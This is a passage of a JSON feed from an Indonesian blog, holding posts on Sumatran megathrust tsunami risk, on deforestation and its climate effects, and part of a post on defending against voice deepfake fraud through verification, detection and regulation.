memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.008+07:00"},"updated":{"$t":"2026-01-27T09:05:07.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deforestasi+di+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003EDeforestasi di Indonesia\u003C\/a\u003E, yang seringkali diasosiasikan dengan hilangnya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+keanekaragaman+hayati\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003Ekeanekaragaman hayati\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=habitat+satwa+liar+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003Ehabitat satwa liar\u003C\/a\u003E, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hutan+hujan+tropis+di+Nusantara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003EHutan hujan tropis di Nusantara\u003C\/a\u003E, terutama di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatra+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003ESumatra\u003C\/a\u003E dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dampak+kelapa+sawit+deforestasi+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003Ekelapa sawit\u003C\/a\u003E), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pemanasan+global+dampak+deforestasi+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003Epemanasan global\u003C\/a\u003E dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Global+Forest+Watch\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003EGlobal Forest Watch\u003C\/a\u003E, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=orangutan+Sumatra+conservation\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003Eorangutan Sumatra\u003C\/a\u003E, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ekonomi+hijau+indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2703683836544430130\" target=\"_blank\"\u003Eekonomi hijau\u003C\/a\u003E, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.008+07:00"},"updated":{"$t":"2026-01-27T09:05:04.256+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital, Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guntara.com\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EGuntara.com\u003C\/a\u003E -\u0026nbsp;\u003C\/b\u003EAncaman \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+deepfake+suara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003Edeepfake suara\u003C\/a\u003E telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=human-in-the-loop+security\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003Ehuman-in-the-loop\u003C\/a\u003E\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Panggilan+Balik+ke+Nomor+Terdaftar+security\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EPanggilan Balik ke Nomor Terdaftar\u003C\/a\u003E:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Verifikasi+Visual+security\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EVerifikasi Visual\u003C\/a\u003E:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=deepfake+video+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003Edeepfake video\u003C\/a\u003E masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Palo+Alto+Networks\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EPalo Alto Networks\u003C\/a\u003E menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=forensik+audio+berbasis+AI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003Eforensik audio berbasis AI\u003C\/a\u003E menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Detektor+Liveness+Biometrik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EDetektor Liveness Biometrik\u003C\/a\u003E:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Analisis+Metadata+Audio\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EAnalisis Metadata Audio\u003C\/a\u003E:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=DeepMind\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EDeepMind\u003C\/a\u003E mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deteksi+Anomali+machine+learning\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EDeteksi Anomali\u003C\/a\u003E:\u003C\/b\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Algoritma+machine+learning\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EAlgoritma machine learning\u003C\/a\u003E dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+rekayasa+sosial\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003Erekayasa sosial\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pelatihan+Kesadaran+Karyawan+rekayasa+sosial\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EPelatihan Kesadaran Karyawan\u003C\/a\u003E:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Verizon\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EVerizon\u003C\/a\u003E menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kewajiban+Labelisasi+Konten+AI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EKewajiban Labelisasi Konten AI\u003C\/a\u003E:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=AI+Act+Uni+Eropa\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EAI Act Uni Eropa\u003C\/a\u003E, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=AI-generated+content\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7723919601189749123\" target=\"_blank\"\u003EAI-generated content\u003C\/a\u003E). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi 